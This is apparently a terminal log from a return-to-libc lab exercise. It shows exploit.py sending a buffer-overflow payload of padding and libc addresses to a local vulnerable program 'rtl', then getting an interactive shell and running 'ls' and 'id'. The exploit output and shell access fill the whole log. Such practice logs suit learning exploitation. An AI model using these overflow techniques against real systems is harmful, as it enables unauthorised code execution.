 ye5ni@ye5ni-virtual-machine:~/바탕화면/cFile/RTL$ python3 exploit.py
[+] Starting local process './rtl': pid 5888
[*] Paused (press any to continue)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA \x14\xa1÷AAAAR³õ÷
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA \x14\xf7AAAAR\xb3\xf5\xf7
\xd2\xff\xff\xa4\xd1\xff\xff
$
[*] Interrupted
[+] Starting local process './rtl': pid 5895
[*] Paused (press any to continue)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA \x14\xa1÷AAAAR³õ÷
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA \x14\xf7AAAAR\xb3\xf5\xf7AAAAAAAAAAAAAAAAAAAAAAAAAA
\xd2\xff\xff\xa4\xd1\xff\xff
$
$ ls
backdoor  backdoor.c  core  exploit.py    peda-session-rtl.txt  rtl  rtl.c
$ id
uid=1000(ye5ni) gid=1000(ye5ni) 그룹들=1000(ye5ni),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpa
dmin),131(lxd),132(sambashare)
$